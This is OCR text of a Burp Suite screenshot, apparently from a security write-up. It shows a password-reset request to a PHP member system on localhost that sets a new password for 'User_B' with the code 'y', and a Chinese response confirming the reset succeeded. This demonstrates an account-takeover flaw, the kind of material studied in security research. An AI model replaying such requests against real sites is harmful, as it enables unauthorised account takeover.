 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /member.php?mod=repsw4 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Android 9.0; Mobile; rv:61.0) Gecko/61.0
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/member.php?mod=repsw3&repswcode=y&repswname=User_B
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Connection: close
Cookie: PHPSESSID=85a2970b95cf09d5472b13c211f2afe3
Upgrade-Insecure-Requests: 1
repswnew1=12341234&repswnew2=1234123 &repswname=User_B&repswcode=y& ckb=%
E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
type="text/css" />
<link href="pic/member/color.css" rel="stylesheet"
type="text/css" />
<link href="pic/member/style.min.css" rel="stylesheet"
type="text/css" />
<script src="pic/member/jquery.min.js"></script>
<script type="text/javascript"
src="pic/member/bootstrap.min.js"></script>
</head>
<html>
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" /><meta name="viewport"
content="width=device-width,initial-scale=1,minimum-sca
le=1,maximum-scale=1,user-scalable=no">
<base target='_self'/>
<style>body{background:#f9fafd;color:#818181}.mac_msg_j
ump{width:90%;max-width:624px;min-height:60px;padding:2
0px 50px 50px;margin:5% auto
0;font-size:14px;line-height:24px;border:1px solid
#cdd5e0;border-radius:10px;background:#fff;box-sizing:b
order-box;text-align:center}.mac_msg_jump
.title{margin-bottom:11px}.mac_msg_jump
.text{margin-bottom:11px}.msg_jump_tit{width:100%;heigh
t:35px;margin:25px 0
10px;text-align:center;font-size:25px;color:#23c319;let
ter-spacing:5px}</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='login.php'; pgo=1; }
}
document.write("<br /><div class='mac_msg_jump'><div
class='msg_jump_tit'>系统提示</div><div
class='text'>");
document.write("密码重置成功，请使用新密码登陆！");
document.write("<br /><br /><a
href='login.php'>如果浏览器没有自动跳转，请点击这里</a><br/></
div></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
? < + > Type a search term 0 matches
先知社区
Done 2,705 bytes | 110 millis